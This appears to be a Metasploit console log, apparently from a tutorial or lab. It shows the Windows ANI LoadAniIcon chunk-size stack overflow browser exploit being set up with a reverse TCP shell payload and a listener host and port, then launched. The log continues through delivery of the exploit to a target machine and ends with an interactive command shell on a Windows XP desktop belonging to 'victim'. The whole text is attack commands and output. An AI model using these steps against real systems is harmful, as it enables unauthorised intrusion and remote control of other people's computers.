 msf > use exploit/windows/browser/ani_loadimage_chunksize
msf exploit(ani_loadimage_chunksize) > set URIPATH /
URIPATH => /
msf exploit(ani_loadimage_chunksize) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ani_loadimage_chunksize) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(ani_loadimage_chunksize) > set LPORT 4444
LPORT => 4444
msf exploit(ani_loadimage_chunksize) > exploit
[*] Exploit running as background job.
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.1.5:8080/
[*] Server started.
msf exploit(ani_loadimage_chunksize) >
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 192.168.1.100:1077...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Overflow (HTTP) to 192.168.1.100:1077...
[*] Sending stage (240 bytes)
[*] Command shell session 2 opened (192.168.1.5:4444 -> 192.168.1.100:1078)
msf exploit(ani_loadimage_chunksize) > sessions -i 2
[*] Starting interaction with 2...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\victim\Desktop>